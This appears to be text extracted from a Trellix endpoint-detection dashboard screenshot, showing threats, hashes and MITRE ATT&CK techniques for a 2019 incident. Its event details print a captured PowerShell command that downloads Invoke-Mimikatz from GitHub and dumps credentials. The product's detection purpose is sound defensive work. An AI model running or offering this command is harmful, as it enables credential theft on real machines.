 Trellix
Monitoring
4
Total Threats
2
High
2
Medium
0
Low
a few seconds ago
Last 14 days
Threats by rank
Filter by keyword
View Type
All
Command Line
Interpreter: POWERSHELL.EXE
Feb 20, 2019
12:19:10 PM
CMD.EXE
Feb 20, 2019
12:33:05 PM
STOCKPLAN.EXE
Feb 19, 2019
11:32:34 PM
FREEGIFTCARD.EXE
Feb 20, 2019
12:52:26 AM
Process Details
Command Line
Initial trigger Trace detection
First detection Feb 20, 2019 11:51:23 AM
Last detection Feb 20, 2019 12:19:10 PM
Affected devices 1
Age 11 days
Take Action
Process Attributes
First Name
Command Line
MD5
4FBB73DB2751FA269615D08C42A566BA
SHA-1
ABCBA2B74433016FBCE9923067D4C940F236
ECF4
SHA-2
9B9B1FE751FDAA3243BB0233A6D8D302117
CAE0AE72CF20B25E820A4AFDFA7A3
Threat Details
Device: 59-edr-114 Feb 20, 2019 11:51:23 AM 1 affected devices
Device Actions
Threat Behavior
Techniques Observed (4) MITRE ATT&CK™ Matrix
Credential Dumping (Credential Access)
Commonly Used Port (Command and Control)
Scripting (Defense Evasion, Execution)
PowerShell (Execution)
Suspicious Indicators (9)
Extracted plaintext credentials from memory with Invoke-Mimikatz Powershell script
Created new scripting file under system folder
Dropped new file under system folder
Dumped credentials by mimikatz tool from downloaded powershell script
Accessed known TCP port
Suspicions file was downloaded using powershell
Downloaded executable content from third-party website by Powershell utility
Process Activity
Sequential View
Filter events
wininit.exe
services.exe
svchost.exe
cmd.exe
powershell.exe
Event details
Name POWERSHELL.EXE
Process ID 10092
Command line
powershell.exe "iex (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/Powe
rSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
File Info
Name POWERSHELL.EXE
Path C:\WINDOWS\SYSTEM32\WINDOWSPOWERSHELL\V1.0\PO
WERSHELL.EXE
MD5 7353F60B1739074EB17C5F4DDDEFE239
The Monitoring workspace presents high-quality, actionable endpoint threat detection without the noise.